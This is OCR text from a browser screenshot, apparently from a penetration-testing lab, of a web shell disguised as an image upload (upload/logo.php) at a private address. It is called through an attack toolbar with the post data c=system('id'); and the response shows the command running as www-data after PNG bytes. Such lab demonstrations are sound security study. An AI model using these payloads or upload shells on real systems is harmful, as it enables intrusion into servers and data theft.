 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.16...load/logo.php
192.168.33.138//upload/logo.php 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL 192.168.33.138//upload/logo.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data c=system('id');
NETCRAFT Services [No information available]
�PNG IHDR*$p??|sRGB��?gAMA���a pHYstt�fx5IDATXG��1 1�t?gx@F?.{N��z?���z?���z?���}_��#��?IEND�B`?uid=33(www-data) gid=33(www-data) groups=33(www-data)